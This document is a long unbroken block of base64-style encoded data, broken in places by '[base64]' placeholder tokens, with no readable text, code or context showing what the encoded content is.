FeO6+h/J2IyAg+yjQotKA4xMvvLl9JlrzRMj4Kb6gNRSHOEgNvhaLrhBo/d2BNSHhezNBT8eAguMSqOpMnkJKy+5vniwCXo4fVIzbrcTz3k4yRdceDO80tkY47+/l+bzr15yFipqBASjhAS0UrpJ7MGchZRmQGhRkBdwpDUqJa+bYuPufc95P6SEYSoCpRXQNR4Tt8o0O6dx9dJKc1Fptf4icx7Pjjcq4qr9bcTLEwVKspUNLSkYUL5FcYd+0UVZ9HCHt1y77zr/j31MgC3ZxnmN9cwZ6zbVvQbzsuIIbtMWM/aW1qMqbVflYRtd4JE6jcAqsbHHWYsT/mUh9mV+lNcer6/tAVjgmycP4kl7EygAMRzl1EOAOJTSZ4xKDEO/SSGD2nkQ+iQNg63hk5BK5DfW60gahbcR7WtM/8Gq2vfhJLhb4iKJQV6VCyWezsrbWBOVrVBnHa2MZipAg8gZQGSyvX4WU8x2SILnnTUlkMre6x3Ce/fKUH8+MXziUsFVUOYOsGumyPHivTcHrMP/SyVYP3PHHS84E0xskljSZUSSwz+c1Qj3Al9jMhLwS+/OmoAO9FVehU4WIJjjsG1b4OfrgknEsjj7M0bFvwUduw5ZhdA8jxk0mYaADg/eqvFWSCBv3vQLfscPqPZxZj49aDZI05xycnmPXgxKV9VnHaK7sdSyhnJf/LijhsCQCdCZrd+1Pn0kegSMnin6IIqdZppRX2TgSDc+wfQ+UgpqtCPU6lLfxDUSO9gId3HAye8t5mUa5RPx+F2fJNPO2jfy3Xwev1ADZhFcQvxI1VOcxgCNmxtBJ91U0ep31LLtx6yl065UVCUwdp4nTXTJvon1Mb09mdx2efpyEIoVyQOvaQeU3m1/CvIXO6dbwrydyEe2e/5zrh9JcR4wtLSW0jOR8v7QpeUApZmBTRek2PGCixTDrbhGFpK/TOLeuXMR2dimj59NzWkPbNL7boLv5sM0KtgNDtfJwwMkC735MRHtMy+uHWOhkobQX8bhG57iX9y3wMK+pKicFCy8Q+U6OfgdxltJtk3UX9jZnLrfRrEVhWdzb3rT768XWPz/lIULPXr3eaBUPz7W2gVhIhLCjEAOmC4oEmklRyJaE+LKLhHzEOr22kRmF7UcEqoaScB+blo4dUfps72/nmnqkfX/sbhySEaw1mItxLFvzGhGNVCUOw9y5qRjVWsXREAFvH8d9sKLnUBZwII4KXYpv4S63bD3Tn+ahKaeJjpuqsXZGnOWZdg3SJBUn/9jJW+meiH+RA6fL35yB4NXEjNrkt91XwegfK7LufT+cfklCDoFeiJnEjRNMi/a50QnrWXyqve1OOL89XJprqo6t6cCtPWKzQa6bxAYwO4ax7ECk2eIWjeNilYIisS/zEyld4kuwP3QviAN/[base64]/8AdZrUYLllbI6PvypdpEda1Riof9xeeKGmvfN5ESl3wiyYrSqXqs2RW/axpzfYafSWguk/phnDZYouMHBr4rhUwhqoK4n1KAn4NUDC8w5oRIaobT6UfcPERur9QTSI+7Tk03BUtbCmjP3LBdVqqrP4KWGQeISfY0tuzzthjPx7uOybjcvfYcj3HBxn9ybbXd1DTG//RVk2AGFZ7GN5chp9QvmCNE/BGTVahTnZI1EQzSpywwliXrn2YdMY7JnIgeB2SWYKky6eQOer9szFudC5huTfFhJAgKgEtq5sR94KXASbdLJ4E3DbfhKq2YNIzZz1Axc3APDmWWTjvICFNRE1PNdFGqq0hG+7AHBapt4z5HbBuFXgZEJ626/aN0pEAnSO6twz4yvGPcFEwSUFTR8k4WzTh076LpoAduPu2l2pFE/aXuvIdunsQo9n3gae5qnsQGLAMyaoBQX+z63vKFpaONDwvqMc51ooKP/oXtQsXQtAn+/DvTyOuxlrMHDvQ29JHBxtg3pigmttmBIe0WxvM5Qs1TRwzKxRgKbgYZrq39iG7dSTCTCUI2G75jpcQpduiOuROdZj/mK3wf4azDMZp0j7Ter7C9JBFC+pNYYYxhoLc9XFgLbkvf2PKQYo4d0Y3bImoxd2FGROZkBm8etuU6ckjRVT2HPpLd6WepDDcfnov/ge7Qa2jlmN0RQuAeKq2+L9WzPHs1Qa3F7cVSZWCa9rv/7fKsVObwX789jJRhgl1toOeS1kpxlImh9yVrzUkACSQVARW7YgB7zwBkK3/PxgNAilOgk7d1rAaIA5ZhbePvGy2OQkq7sOI3Prx75obS2GSQGLB//2K5rZWZNbP/cSg9fa7E/5snaYYNGc1nq89RoK7FT77X3TwXPXfgltpmXlHQoXII1v8TEVOXrK4RUISr361f2/l70Av1HA68g0+AXRdkodv4Br8nbj2D7JFKrVAAwHhxRF3s7aSutMYXuGvhF7CkR4gKy9YKHkmZe1yzccBppZOK+cuo8BcllBb5qPndCiX6X8lSeWgZ7qnuxt6q3LBzJDcb94+Vvg+fPGlKaoTjLFdSx6MOl+7xOwVtx1ZenDpVbdP/QMDuLXCw4dj1Lc0YUcQ9eJFqLi12kRAcp8oas/Zp/ui833kiV6ok2Orq9FxTQ5l52wIX9hMSpqkCg1ZCb5Oizp1rIl5H0NNdrnLDewKjeA3xQhYNocuzReI2mZTN8mw2D9+FMSp9d/+q/GsdscST+aJQ9nsbvW0K5pM2QTGuEUu4/9u8Fnt64rjO0b7t2MpCNMhlMx6TwGUC4FAZ2slckVDp+GnJYDzekGBLKgAYg3vkYGHUKW8iSjSi1dgFsrZ7q0KCNf9ogeCJtVNspynCTcgdH7imG4QtpdXEfusJSmjgDh1EUseg2BsJhoxksMNI28YujuS41yJoXaDvxTeEICM00Lkd1yJHBmX5/p2Pqzva2IKFw5a4jPijoyiw/5D1/6RISJCL/[base64]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[base64]/U8ZmVDGxLokMHK7Zx9orzEeo48E8f/r1qGvGCP4YVKtxj94rGM49GtMWBv8p3vWwjD/Rui6Z7g3UMHJ4cuJFtbyuJRNdlG5jOpdKj6B+22XrfrUWdTZhyuDjNdl/E2RgfnhAPTWoIUhtmv9ggkWgdoFRLxhD2F6m+U4IzXTj/rOPNkdOrHD3fF48EmTfiUwXG/CsEqJZyiVm7QQj4PlC8w0RhLJ9XG2bHO3rf5Q75M0K8d3w4sxJ3hHbeWpPtOLDeazYCdY84w29DIef45Ssm4a+Y7VpjGEyUf0NIzemivsyBd9DWNcgCe3LR4hcDqtoOmjDmHomLyD/tqddMiaGFOBBZSU0B3Sz5RJsg7zaGsywk7ba/QL26ghctGzZzvhpmSbpvRNm5kdxk7qy4fiJbrqdN1Km9YAMg9MbZp29wLkfkqjGh1EWxd2slAOlgSDfX+sjGyv5/59hBmZFMDThbnAW/J40QOGQQRMdF1+gaGomyaM6h4OEwlSQfFpZC9OeE9YmOJMDOD0dfVksr0YvoTgCYXmPwz2xVI58iRt48ye7YDLlmB/TwDXScAdkZUyXegmP3zkWFZppR1mzlEmlbB5ziBY/NC5xt4RjHjk1fT0Kc35q7UfL5zvLa2aWf8q+bLw5CBi5jTexHmTxR1GKddzwMT/i2/6PDW7shZL9Che3+4nz9Mdy+p9VSfE88r1w0pGdJsJoNeL1HXfhL9grIFZ85Q5LZw5XGqNAMpx6HS0bwAd4L2Z8lW2nfidlnpan1uGging2ylgOOojk3EMj/[base64]/kLyMBjOMbIXwICVcX96u/IdXGHPh2LPfJsbLMws6G6XNk+8HO+qmj6TBSn2qS04s0me+6y/kQAOI+oOvvqa7PyPf1o0pwTJljQVRN0l5+QJQRYlwmsbRNiZ1Qvi+HW/FKmkSjS/ttvjjlarqWFl6LF45KxeSHc7vW0ght1wMeau/c0kpT48Tw0FwdX7cdsKE/Bfkvx409S+65IMEoA+3nNugmEzQcUjViZpEZdRga766zwY5ipP9rKwBQHdqEnTyhstTtcJNh+Lr8sOyks3WyUOS6O0BxveV1+9lxbCJ4sb5XlJETYvNoRl/kF++/MoVHzixettbN7X6u36U3mkj8uldl79r4v6gAM6TIiOBvQXjQLPbPTnmnO/EqW1E2Hao7Atsbym3fsfabvynmTw1kHdXjRZWytsT59U1kyPVn8DXxKs5Yrgn/GoTeTxtqfj/[base64]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[base64]/3DogrJWGK48YOEbscq1o4u1GBo4wB57J76tSqkqDzruCxZYcG1duD/0J4QUP05pSYiXSat3DVcQWmukhGgpkJ4IhrlOxoB0Fu/Ns6DA+aIws4yBsh4Kc1RXrykpIV3xgPNdyUHPU/Gct5zpKwL/ISCqEut+Ut3w0iBg1onmYc+7ZHBRZpRw9Q4PC5Cc/iovIAmrw/07lszQfXWFrjduQB1ZAcAy8L0hysrGEnIlDj1HvTtiaHJ7ns9Egw/IFr9oKHqV+4mR+Uh43ZJg+vOGa4Q5N8WiaJLob+R3XXm8MVOAM6L/Gwy7qiWarbxEkLWS3LYgJ6UxDuZ9kKvuT3PmJhEb0RdIjCuSLIuS1jmN6xrDbimaUUuDn6IMUzsr6jr1F3fVBDsO4MeNr9J4fHwWJfROXXItqzGNNZEJdeE4Z4IrnJX/IWd/pFCjSW5norFpCoU4HlhIDIryfTUgLLR3tar/zJTAa3RWWSX+f6jVkK/m5j+uprOIFJd+PslIWYgfynno9s+MyaB6TZZH0rcrUqwCDKRYVODkGfgItTCYZ0zDTotPTR0JJbKKYE5EFCKtPIBdb3BmB/Uc/FwzB+97/[base64]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[base64]/EIHIDlv5K4CGKsRS6HnwIu6eCzy4//29geo5Dz/JjyADPq/cvQ0kIKN4NPdFhQwJSdehjXTB7b/NNQ1jUeVhLoX26ThluHttiV/GFVbarPjMKXUwihCZ4ndn9fwBzouSbmkd0HNnUCUOaLoPcjH2VDL9yPnrS1xT5GsIoGOYpR4yADYiJsQdzhGs8B91kXBUjAiUpiBYOsVle032ixipnq0D+ku5OMTivOas/daAdFpR55jfUwItqO6uj8r83QjdezIrAZXarymy9XyftGW99EeXrjjq0SSlgnf4yFHc1nVbzU9Pdy2My9WKl4liA+w3mWkCG8+Jaz/7CSOwrk5rKSW4sVVnllbPwBQmReeuNetdDYaRHJz3sCVMhGx2GZUtlkWgInYuzd+8TI2OUWRFd8SYwHd098SW/iNDSb4Tju154aKLiimfuKjAoyclUeXdB5CgKLdote6+TpH0epcbqznJxYENCHRNs66YBLhk1DiS7H4g4W1nQpHln9LsCSLIUd9L+eDF10j/1G+ifzPRjq4I6PThf+rn4PP7QyD3CPxLVG55gKI7AHzZ6mAGRxF9TmpSxeDCYoKwAuXZ3uKjt9UDyDSKC9+mNJnnJFJRI1cOfIvafFJxMfUAo7p+p1Li1E5//ksq4et9XqhtCY1ndEmhw9b7t9al+R8Sfc5FB6F/nmRcwsIW6iZMDxMpYLYhJ0qdLy+wZevvnMkRWYwgmhGXxagjCgjJhmH+06QOHQDq98Q+IllSPnKnPYUINAMe3ThxMWddyp+ZhQOccMGGoNB3ZDNsuyWHSVp8481pPn1haP/Oy6sMIP6P8M909rCLvPkHuNrAkQ5h3LkvpkMW7xVt30d7qJQRWvEgZk6HB0xAD3kOOkAjlAdR4t7HsL92JsCgxnHswdyfC92J/3YIcN9yYCN3c+wMDay/Uc3UQ+QXSD110NGPDmhpGHL6UtXy7kq9r1hz4E7eeeohP3HOqFwBYYDxiuexisfKym1qiZH4E4/eRpuokfSG9Cr8zHhSOBUBoinPDeh8tp4RoRkyXUTjkCI56/RTUu9cVRx8syUCf3xcx+a0ToC01aEOs212zjzaYTSXGBJpmFLGAmbvwQqRKrk4nmbJ0EuQV+qpCrvi2+oDcF/sAi6ecwTuuxNPNZP8leEGfd9lvhsx9khS6ep1J6rB7TwLwHQjrxbs2cXLwxMI4xiwxY6aSPh+Ium1Fx661DEVDv1oHN/sto0uuol4grKnAAxHYGIcZ+lxhBPWUS2VPxGQGYhHCliYnVjjxnyvUTQBOhHE4S7muOo0Ei7rfLVxQ1Q955M/QG8pnxxkGtq/+4eTQ/vwCeUEI8Ufg1yDgddvJrBhOfR4PceIvJ02Nq4B5xCuCj32WCAdRap5bYwtKhE9pgsjQi+JAoIkEuTOKl98qNFPhKgRMre0X0/Wx3G4HvHtfwMce3MQC8ysd+/0MpSri9cL9Nxi9R7M2duzZzjRIQCHUHEXAeU2/aV488CbDx7/gbNpclGUzzoapgrtQVqh8JiolyDTBgOlikK2ApnZy4dQ8Ajd6h0DBKMIq/[base64]/e58wneX3mNi9RXa4W6vfpufXyhNXT+e282tIGHIW86h8VikSKf8KgwYi3wVUnngYkx+2PkYgF/47bKqtu+LBEcBK1L1NT29uWZzfxe/V7KZBbNaCH1TDO56nEmOUNYExyKFyv6q3z4r1Qx2PuV77zg1/0i4M1dRhUw5/pvgYz8faSOCuSvpJqEJWhWkmtiJovliuybxD5RaI4qHh0omyE1gY/+bdqGDY51NRfZGT90pRtG/[base64]/BRxFV5FIKCPu9LluEuPNU+19A77xwSfEqnMgCkkVFR6zaAdEmv3m5Q183iTQi9nCoG8Z5bHK99+X8Yll9WvkhoW9caH+aGQJN7+/eaE7TzmssZWmPEhmEVLCsgnZJei6J+XX06hYNaIAB2+IEQLo8q7hYZjDXH+4oiNQz4TUwfOIBlHlgXgecsfl3pzwO2BeF6VMBpwrq2dq/SX0cC4q+gcx6//QyJrUCMX+yQGhUke/[base64]/gH20fDKYWvYEIIRQR+vA4B1OiIaXXBBBS3268FvWhUuAcj3xBJs1qwvT6nCT8RnOvVoSS47X6ZaOX0PjmZuU2Oo5/NIKykW/mcUQigHw8k53ZRszVeqzYMrMn/yGf6Cu3ra+Z+Q84ir/fKOUTNHBFhDPqJduRgpmbFV4ofE8RI6xOc+zViDfYps4hPj2tQYAB4hlaO4HEsoO5c77zVO/Xxdc9QMm7g0WJGDWiRMN+s/h8Elu9DnzInMxLuLpB9IjlghF2o9wGVGclqZP5t5Rtb3OQB4s6MZK/7Ti+9hhKKSL+0lE517rYGQL5t2AaWAPTjyE84V1YNPUkRNfkdImGQx4qmLV2FVdjdo60aIsFkgLXYD4QUd3AqDUrP2rOLHQEKfCAR/+BtuPk+yfGdUEY/fW8TefwivoJwdj4RrrtrDmfrHt/nRQ2K1x604WTikKYwQggbCKqC4X1PFqtpL/fE9Q+/7